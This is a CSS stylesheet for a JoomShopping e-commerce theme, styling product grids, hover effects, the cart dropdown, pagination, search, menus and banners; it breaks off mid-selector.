.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li > span {
  display: none !important;
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover {
  -webkit-transition: all 2s;
  -moz-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -webkit-transition: all all 2s ease;
  -moz-transition: all all 2s ease;
  -ms-transition: all all 2s ease;
  -o-transition: all all 2s ease;
  transition: all all 2s ease;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span,
.vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover > span {
  display: none !important;
}
.vina-carousel-jshopping .block_item .item_inner {
  padding: 0;
}
.vina-carousel-jshopping .block_item .item_inner h3.title {
  margin: 0;
}
.vina-carousel-jshopping .block_item .item_inner h3.title a {
  color: #444 !important;
}
.block_item .item_inner {
  position: relative;
  width: 100%;
  padding: 10px 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.block_item .item_inner th,
.block_item .item_inner tr,
.block_item .item_inner td {
  text-align: center;
}
.block_item .item_inner .buttons {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 35%;
  margin: 0 auto;
  visibility: hidden;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transition: all all 0.4s ease 0s ease;
  -moz-transition: all all 0.4s ease 0s ease;
  -ms-transition: all all 0.4s ease 0s ease;
  -o-transition: all all 0.4s ease 0s ease;
  transition: all all 0.4s ease 0s ease;
}
.block_item .item_inner .buttons i {
  color: #fff;
}
.block_item .item_inner:hover .buttons {
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.block_item .item_inner:hover .images .single-image {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block_item:hover .image_block img.first-image {
  opacity: 0;
  filter: alpha(opacity=0);
}
.block_item:hover .image_block img.second-image {
  opacity: 1;
  filter: alpha(opacity=100);
}
.jshop_list_product .image_block {
  padding: 10px 0;
}
.image_block {
  padding: 10px 0;
  overflow: hidden;
  position: relative;
}
.image_block img.jshop_img {
  border: 0px;
  padding: 0px;
}
.image_block a.images {
  display: block;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
.image_block a.images img {
  display: block;
  margin: auto;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all all 0.2s ease-in-out ease;
  -moz-transition: all all 0.2s ease-in-out ease;
  -ms-transition: all all 0.2s ease-in-out ease;
  -o-transition: all all 0.2s ease-in-out ease;
  transition: all all 0.2s ease-in-out ease;
}
.image_block a.images img.first-image {
  left: 0;
  position: relative;
}
.image_block a.images img.second-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.image_block a.images:hover img.first-image,
.image_block a.images:active img.first-image,
.image_block a.images:focus img.first-image {
  opacity: 0;
  filter: alpha(opacity=0);
}
.image_block a.images:hover img.second-image,
.image_block a.images:active img.second-image,
.image_block a.images:focus img.second-image {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_label {
  position: absolute;
  top: 0;
  right: 0;
  margin-left: 0px !important;
  margin-top: 0px !important;
  z-index: 1;
}
.vina_price {
  float: none;
  line-height: 25px;
  padding: 5px 0;
  border-top: 1px solid #ddd;
}
.old_price {
  text-decoration: none !important;
}
.old_price span {
  text-decoration: line-through;
}
.jshop_price,
.old_price {
  float: none;
  margin: 0;
  font-weight: normal;
  display: inline-block;
}
.jshop_price span {
  font-size: 20px;
  font-weight: bold;
  color: #35ada9;
}
.old_price {
  margin: 0 5px 0 0;
}
.old_price span {
  font-size: 14px;
  color: #888;
}
.review_mark .stars_no_active {
  margin: 3px auto 0px;
}
.name a,
.name h1 {
  font-family: CalibriBold;
  font-weight: normal;
  text-transform: capitalize;
}
.name a {
  display: inline-block;
  font-size: 15px;
  color: #444;
  margin: 0 0 5px;
}
.name h1 {
  font-size: 18px;
  text-transform: uppercase;
  color: #666;
}
.vina_content .name a,
.vina_content .name h1 {
  line-height: 24px;
}
.buttons a.button_buy,
.buttons a.button_detail,
.buttons a.button_wishlist {
  overflow: hidden;
  font-size: 13px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 100%;
  background: #666666;
  display: inline-block;
  border: none;
  vertical-align: middle;
  color: #fff;
}
input.input-text,
select,
textarea {
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
input,
select,
textarea,
button {
  font: normal 14px/20px  Arial, Helvetica, sans-serif;
  vertical-align: middle;
  background: #fff;
}
.box_products_sorting .chzn-container-single .chzn-single,
.box_products_sorting .chzn-container-active.chzn-with-drop .chzn-single,
.box_products_count_to_page .chzn-container-single .chzn-single,
.box_products_count_to_page .chzn-container-active.chzn-with-drop .chzn-single {
  background: #fff;
}
.box_products_sorting .chzn-container .chzn-results,
.box_products_count_to_page .chzn-container .chzn-results {
  background: #fff;
}
.image_category_block {
  margin-bottom: 35px;
}
.block_sorting_count_to_page {
  padding: 10px 15px 5px;
  margin: 0 0 25px;
  position: relative;
  border-bottom: 3px solid #eee;
  background: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.block_sorting_count_to_page select {
  font-size: 12px;
  font-weight: normal;
  color: #aaa;
  width: 88px;
  margin: 0 5px;
  padding: 2px 5px;
  text-align: center;
  background: #fff;
}
.block_sorting_count_to_page .box_products_count_to_page {
  text-align: right;
}
.block_sorting_count_to_page .box_products_count_to_page select {
  width: 60px;
}
.block_sorting_count_to_page .box_pagination {
  text-align: center;
}
.block_sorting_count_to_page .box_pagination th,
.block_sorting_count_to_page .box_pagination tr,
.block_sorting_count_to_page .box_pagination td {
  text-align: center;
}
.block_sorting_count_to_page .box_pagination.pagination_bottom .jshop_pagination {
  display: inline-block;
}
.block_sorting_count_to_page .box_pagination .pagination {
  float: left;
  margin-top: 10px;
  line-height: 14px;
}
.block_sorting_count_to_page .box_pagination .pagination >span {
  float: left;
}
.block_sorting_count_to_page .box_pagination .pagination ul {
  float: left;
}
.block_sorting_count_to_page .box_pagination .pagination ul,
.block_sorting_count_to_page .box_pagination .pagination li,
.block_sorting_count_to_page .box_pagination .pagination a {
  line-height: 14px;
}
.jshop_pagination {
  display: inline-block;
}
.jshop_pagination .pagination {
  display: inline-block;
}
.pagination {
  margin: 0;
  text-align: center;
}
.pagination th,
.pagination tr,
.pagination td {
  text-align: center;
}
.pagination >span {
  padding-right: 3px;
}
.pagination ul {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.pagination ul >li {
  float: left;
}
.pagination ul >li >a,
.pagination ul >li span {
  padding: 0px 5px;
  border: 0;
}
.pagination ul >li >a:hover,
.pagination ul >li span:hover {
  background: transparent;
  text-decoration: underline;
}
.pagination ul >li.pagination-active >a,
.pagination ul >li.pagination-active span {
  text-decoration: underline;
}
.pagination .pagination-inner {
  display: inline-block;
}
.pagination .pagination-inner > span {
  float: left;
}
.counter {
  font-size: 12px;
  font-style: italic;
  text-align: center;
}
.counter th,
.counter tr,
.counter td {
  text-align: center;
}
.main_image.thumbnail {
  padding: 15px;
  background: #f5f5f5;
  border: 0px solid #ddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 1px 3px rgba(0,0,0,0.055) 1px 2px rgba(0,0,0,0.1);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -webkit-transition: all all .2s ease-in-out ease;
  -moz-transition: all all .2s ease-in-out ease;
  -ms-transition: all all .2s ease-in-out ease;
  -o-transition: all all .2s ease-in-out ease;
  transition: all all .2s ease-in-out ease;
}
.productfull .text_zoom img {
  float: none !important;
}
.text_zoom {
  text-align: center;
}
.text_zoom th,
.text_zoom tr,
.text_zoom td {
  text-align: center;
}
.product_image_middle {
  position: relative;
}
.detailsRight input:focus {
  outline: 0 !important;
}
.detailsRight .btn_add input[type='submit']:focus,
.detailsRight .btn_wishlist input[type='submit']:focus {
  color: #fff;
  background: transparent;
}
.detailsRight .vina_stars .jshop_review,
.detailsRight .vina_stars .reviews {
  font-size: 12px;
  line-height: 1.25;
  display: inline-block;
}
.detailsRight .vina_stars .jshop_review {
  margin-right: 5px;
}
.detailsRight .availability {
  margin: 5px 0;
}
.detailsRight .prod_buttons span {
  display: inline-block;
}
.detailsRight .prod_buttons span input {
  margin-bottom: 0px;
}
.detailsRight .prod_buttons span.prod_qty_input input {
  text-align: center;
  min-width: 60px !important;
  background: none;
  height: 30px;
  line-height: 30px;
  margin-right: 10px;
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.detailsRight .prod_buttons span.btn_add,
.detailsRight .prod_buttons span.btn_wishlist {
  padding: 6px 20px;
  background: #222;
  text-align: center;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
}
.detailsRight .prod_buttons span.btn_add th,
.detailsRight .prod_buttons span.btn_add tr,
.detailsRight .prod_buttons span.btn_add td,
.detailsRight .prod_buttons span.btn_wishlist th,
.detailsRight .prod_buttons span.btn_wishlist tr,
.detailsRight .prod_buttons span.btn_wishlist td {
  text-align: center;
}
.detailsRight .prod_buttons span.btn_add input,
.detailsRight .prod_buttons span.btn_wishlist input {
  padding: 4px 5px 6px;
  background: transparent;
}
.detailsRight .prod_buttons span.btn_add input:hover,
.detailsRight .prod_buttons span.btn_wishlist input:hover {
  background: transparent;
}
.detailsRight .prod_buttons span.btn_add:before,
.detailsRight .prod_buttons span.btn_wishlist:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
}
.detailsRight .prod_buttons span.btn_add:before {
  content: "\f07a";
}
.detailsRight .prod_buttons span.btn_wishlist {
  margin-left: 5px;
}
.detailsRight .prod_buttons span.btn_wishlist:before {
  content: "\f004";
}
.google-plus-one-button {
  width: 40px;
}
.jshop_prod_attributes .attributes_title {
  margin-top: 5px;
}
.jshop_prod_attributes .attributes_title .attributes_name span {
  margin-left: 5px;
}
.jshop_prod_attributes .attributes_select {
  padding: 2px 0;
}
.jshop_prod_attributes .attributes_select .prod_attr_img {
  display: none;
}
.jshop_prod_attributes .attributes_select select {
  width: 99%;
  background-color: #f4f4f4;
  margin-bottom: 0px;
}
.jshop_prod_attributes .attributes_select select.inputbox {
  padding: 3px 6px;
}
.jshop_prod_attributes .chzn-container {
  width: 99% !important;
}
.tab-block .nav-pills>li>a {
  font-size: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-family: arial;
  color: #fff;
  background: #979898;
  margin-right: 0 5px 0 0;
  padding: 13px 10px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#vina-description ul,
#vina-description li {
  list-style-type: initial;
}
#sp-top-wrapper {
  padding: 1px 0;
}
#sp-top-wrapper {
  background-color: #ddd;
}
#sp-top-wrapper.box-layout2 {
  background-color: #fff;
}
#sp-top1 .chzn-container {
  float: left;
  padding: 5px 0;
  margin-right: 5px;
  width: 50px !important;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single {
  width: 40px;
  height: 20px;
  line-height: 20px;
  padding: 0px;
  border: 0px;
  background-color: #ddd;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single div {
  width: 10px;
}
#sp-top1 .chzn-container.chzn-container-single .chzn-single span {
  margin-right: 0px;
}
#sp-top1 .chzn-container .chzn-drop {
  width: 140px;
  border: 0px;
  background: #fff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-top1 .chzn-container .chzn-results {
  margin: 0;
  padding: 5px 0;
  background-color: #fff;
}
#sp-top1 .chzn-container .chzn-results li.highlighted {
  background-color: transparent;
  background-image: none;
}
#sp-top1 .chzn-container .chzn-drop {
  padding: 5px 0;
  margin: -2px 0 0;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -webkit-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' 0 5px 10px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);
}
#sp-top1 .chzn-container-single .chzn-single div {
  right: 0;
}
#sp-top1 .chzn-container-single .chzn-single div b {
  display: inline-block;
  line-height: 20px;
  width: 0;
  margin-top: 8px;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  background-image: none;
}
#sp-top1 ul.chzn-results li {
  padding: 3px 20px;
}
#id_currency.inputbox {
  font: 12px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  float: left;
  width: 52px;
  margin: 0;
  padding: 7px 0;
  border: 0px;
  background: #ddd;
}
#id_currency.inputbox option {
  background: #fff;
}
#sp-top3 .top_menu {
  padding: 5px 0;
}
.custom_vina-language {
  line-height: 18px;
  padding: 5px 0;
}
.custom_vina-language .btn {
  background: #ddd;
}
.custom_vina-language .btn:hover {
  background: #ddd;
}
.custom_vina-language .btn a img {
  margin-top: -2px;
  margin-right: 5px;
}
.custom_vina-language .btn .caret {
  margin-left: 4px;
}
.custom_vina-language ul li a img {
  margin-right: 3px;
}
#sp-logo {
  line-height: 70px;
}
.vina_search {
  background: #fff;
  position: relative;
  
}
.vina_search button.button {
  position: absolute;
  right: 0;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
#sp-advanced-search {
  padding: 18px 0 6px;
}
#sp-advanced-search .vina_search {
  float: right;
}
#sp-advanced-search form {
  width: 100%;
  display: inline-block;
  margin: 0;
}
#sp-advanced-search form .vina_search {
  width: 80%;
}
#sp-advanced-search form .vina_search .inputbox {
  width: 80%;
}
#sp-advanced-search .inputbox {
  float: left;
  text-align: left;
  border: 0;
  background: rgba(210, 201, 207, 0.26);
  box-shadow: none;
  height: 32px;
  margin: 0 6px 0 0;
  padding: 4px 18px;
  color: #888;
  font-size: 14px;
  line-height: 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-advanced-search .btn,
#sp-advanced-search .button {
  width: 70px;
  height: 40px;
  margin: 0;
  padding: 0px;
  background: #dddddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#sp-advanced-search .btn i,
#sp-advanced-search .button i {
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out;
}
#searchForm input[type='submit'],
#searchForm button,
#searchForm .btn,
#searchForm .vina-button {
  padding: 6px 20px;
}
#jshop_module_cart {
  position: relative;
  float: right;
  cursor: pointer;
  background: url(../images/icon-cart.png) 10px 50% no-repeat;
}
#jshop_module_cart p {
  margin-bottom: 0px;
}
#jshop_module_cart .my_cart {
  text-transform: uppercase;
}
#jshop_module_cart .my_cart:before {
  font-family: FontAwesome;
  font-size: 14px;
  font-weight: normal;
  content: "\f07a";
  margin-right: 5px;
  width: 26px;
  height: 28px;
  line-height: 30px;
  color: #fff;
  padding-right: 2px;
  display: inline-block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#jshop_module_cart .my_cart:before th,
#jshop_module_cart .my_cart:before tr,
#jshop_module_cart .my_cart:before td {
  text-align: center;
}
#jshop_module_cart .count_products_cart:after {
  font-family: FontAwesome;
  font-weight: normal;
  content: "\f0d7";
  margin-left: 5px;
}
#jshop_module_cart .top-cart-content {
  float: none;
  width: 260px;
  position: absolute;
  top: 100%;
  right: 0px;
  background: #fff;
  padding: 10px;
  text-align: right;
  border: 1px solid #eee;
  z-index: 100;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar {
  margin: 0;
  text-align: left;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar li.item {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-image {
  float: left;
  width: 50px;
  border: 1px solid #a9a9a9;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details {
  margin-left: 60px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove,
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-edit {
  display: block;
  position: absolute;
  top: 4px;
  width: 12px;
  height: 12px;
  text-indent: -999em;
  overflow: hidden;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove {
  right: 10px;
  background: url(../images/btn_remove.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-remove:hover {
  background: url(../images/btn_remove.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .btn-edit {
  right: 30px;
  background: url(../images/btn_edit.gif) 0 0 no-repeat;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .name {
  width: 140px;
}
#jshop_module_cart .top-cart-content #top-cart-sidebar .product-details .name a {
  margin: 0px;
}
#jshop_module_cart .top-cart-content .goto_cart {
  margin-top: 5px;
}
#jshop_module_cart .top-cart-content .goto_cart a {
  color: #fff;
  padding: 4px 12px;
  background: #222;
  border-radius: 20px;
}
#jshop_module_cart .top-cart-content .goto_cart a:hover {
  color: #fff;
}
#sp-main-menu-wrapper {
  position: relative;
  background-color: #000000;
}
#sp-main-menu-wrapper #sp-menu li a {
  font-size: 13px;
  font-family: CalibriBold;
}
#sp-main-menu-wrapper #sp-main-menu ul.level-0 > li:hover
					#sp-main-menu-wrapper #sp-main-menu ul.level-0 > li.active {
  background: transparent;
  border-bottom: 0px solid #fff;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-phone {
  text-align: right;
  color: #fff;
  padding: 12px 0;
}
#sp-header-wrapper {
  background-color: #f4f4f4;
}
#sp-header-wrapper {
  padding: 25px 0;
}
#sp-header-wrapper .logo-wrapper .logo {
  background-position: 0 50%;
  background-repeat: no-repeat;
}
#sp-header-wrapper .logo-wrapper .logo-text {
  font-size: 24px;
}
#sp-header-wrapper .logo-wrapper .logo-slogan {
  font-size: 11px;
}
#sp-header-wrapper .search {
  margin-top: 10px;
}
#sp-header-wrapper .search form {
  margin: 0;
}
#sp-header-wrapper #sp-mini-cart {
  padding: 22px 0 5px;
}
#myCarousel .carousel-control.left {
  left: 20px;
}
#myCarousel .carousel-control.right {
  right: 20px;
}
.box-col-inner,
.banner-bottom-inner {
  margin-bottom: 6px;
  padding: 15px 10px;
}
.box-col-inner .pull-left,
.banner-bottom-inner .pull-left {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 35px;
  margin-right: 10px;
}
.box-col-inner .media-body h3,
.banner-bottom-inner .media-body h3 {
  font: 16px/20px CalibriBold, arial;
  text-transform: uppercase;
  margin: 0;
}
.box-col-inner:hover,
.banner-bottom-inner:hover {
  color: #000;
  cursor: pointer;
}
.box-col-inner {
  background: #f5f5f5;
}
.banner-bottom-inner {
  overflow: hidden;
  text-align: center;
}
.banner-bottom-inner th,
.banner-bottom-inner tr,
.banner-bottom-inner td {
  text-align: center;
}
.banner-bottom-inner:hover .pull-left {
  box-shadow: 0 0 0 6px rgba(0,0,0,0.3);
}
.banner-bottom-inner:hover .pull-left em:before {
  -webkit-animation: moveFromBottom 0.3s forwards;
  -moz-animation: moveFromBottom 0.3s forwards;
  animation: moveFromBottom 0.3s forwards;
}
.banner-bottom-inner .pull-left {
  display: inline-block;
  width: 92px;
  height: 92px;
  text-align: center;
  line-height: 92px;
  font-size: 35px;
  margin-right: 10px;
  border-radius: 100%;
  float: none !important;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transition: all all 0.3s ease;
  -moz-transition: all all 0.3s ease;
  -ms-transition: all all 0.3s ease;
  -o-transition: all all 0.3s ease;
  transition: all all 0.3s ease;
}
.banner-bottom-inner .pull-left i {
  display: none;
}
.banner-bottom-inner .media-body {
  padding-top: 25px;
  display: inline-block;
  text-align: left;
  vertical-align: top;
}
.banner-bottom-inner .media-body h3 {
  font: 24px/30px CalibriBold, arial;
  text-transform: uppercase;
}
.banner-top-2 .box-col-4 {
  margin: 20px 0 0;
  position: relative;
}
.box-col:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.banner-top1.banner-top-home1 {
  padding-top: 4px;
}
.banner a {
  position: relative;
  overflow: hidden;
  display: inline-block;
  width: 100%;
}
.banner a:before,
.banner a:after {
  position: absolute;
  content: '';
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0;
}
.banner a:before {
  top: 15%;
  right: 7%;
  bottom: 15%;
  left: 7%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner a:after {
  top: 7%;
  right: 15%;
  bottom: 7%;
  left: 15%;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner a img {
  width: 100%;
  webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.banner a:hover:before,
.banner a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner a:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  opacity: 0.7;
}
#sp-left .banner a img,
.box-col.box-col-4 .banner a img {
  width: auto !important;
}
.banner.effect-apollo {
  display: inline-block;
  position: relative;
  float: left;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  width: 100%;
}
.banner.effect-apollo img {
  margin: 0 auto;
  position: relative;
  display: block;
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}
.banner.effect-apollo:before {
  position: absolute;
  top: -100px;
  left: -100px;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  content: '';
  z-index: 1;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
}
.banner.effect-apollo:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.banner.effect-apollo:hover:before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
}
#sp-users-wrapper {
  padding: 10px 0;
}
#sp-hot-sale-wrapper {
  margin-top: 10px;
}
#sp-message-area h3.header {
  margin: 0 0 10px;
  background: url(../images/border_time.png) repeat-x 0 16px;
}
#sp-message-area h3.header span {
  text-transform: uppercase;
  font: 18px/20px CalibriBold, arial;
  padding-left: 25px;
  padding-right: 5px;
  display: inline-block;
  margin: 0;
}
#sp-tabs-product-home1-wrapper {
  margin-top: 10px;
}
.nav-tabs>li>a,
.nav-pills>li>a {
  margin-right: 1px;
}
.tab-content .row-fluid:last-child {
  margin-bottom: 0px;
}
.tab_btn ul.nav {
  background-color: #f4f4f4;
}
.tab_btn ul.nav li a {
  float: left;
  font-size: 15px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: CalibriBold;
  color: #222222;
  border-right: 2px solid #fff;
  padding: 13px 30px !important;
  background-color: #f4f4f4;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.tab_btn ul.nav li.active a,
.tab_btn ul.nav li:hover a {
  background-color: #222222;
  color: #fff;
}
.tab_btn ul.nav.nav-pills>li>a {
  margin-top: 0;
  margin-bottom: 0;
}
.tab_btn ul.nav.nav-pills>.active>a,
